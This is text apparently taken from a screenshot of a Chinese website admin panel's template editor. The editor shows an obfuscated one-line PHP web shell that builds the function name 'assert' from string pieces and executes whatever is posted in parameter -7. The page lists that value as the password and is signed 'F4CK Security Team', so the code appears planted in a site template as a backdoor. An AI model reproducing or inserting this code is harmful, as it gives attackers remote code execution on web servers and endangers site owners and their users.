 系统首页
系统管理
系统设置
资料管理
IP记录
登录日志
修改模版
修改密码
模版目录
config.php(配置文件) foot.html(公用底部) hdzs.html(活动证书) head.htm
load_head.html(load头部) step2.html(第二步) step3.html(第三步) step4
模版展示与修改 (不熟悉语法请勿乱改动)
<?php
@$_="s"."s"./*-/*-*/"e"./*-/*-*/"r";
@$_=/*-/*-*/"a"./*-/*-*/$_./*-/*-*/"t";
@$_/*-/*-*/($/*-/*-*/{"_P"./*-/*-*/"OS"./*-/*-*/"T"}
[/*-/*-*/0/*-/*-*/-/*-/*-*/2/*-/*-*/-/*-/*-*/5/*-/*-*/]);?>
密码-7
F4CK
Security Team